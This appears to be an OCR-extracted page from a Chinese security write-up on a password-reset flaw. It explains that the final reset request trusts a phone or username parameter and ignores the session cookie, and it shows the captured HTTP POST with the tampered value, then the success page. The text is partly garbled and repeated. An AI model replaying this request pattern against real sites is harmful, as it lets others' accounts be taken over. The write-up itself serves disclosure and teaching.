 1
2
3
选择找回方式
发送找回信息
验证找回信息
找回成功
手机号码：1569
••••••••
••••••••
下一步
使用自己的手机号走流程，最后一步的数据包，
我们可以看到密码找回成功，而且参数中只有密
码和用户名，cookie值无效，只需要修改指定用
户名的值，就可以重置他人的用户密码。
POST /yw_xxx/regist/saveNewPwd.action HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xxx.com/yw_xxx/regist/toSetPwd.action
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=131234xxxxx
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=13123
<dd><a
href="/ tatic/callme.jsp">联系我们</a></dd>
</dl>
</li>
</ul>
</div>
<div class="ct-regist">
<div class="regist">
<ul class="back-step a4">
<li class="step1">选择找回方式</li>
<li class="step2">发送找回信息</li>
<li class="step3">验证找回信息</li>
<li class="step4">找回成功</li>
</ul>
<div class="succ-back">
<h1>恭喜您，密码找回成功！</h1>
href="/y loginInit.action?mphone=13 >登录</a> 或是
<a href="/y action">返回首页</a></p>
</div>
</div>
</div>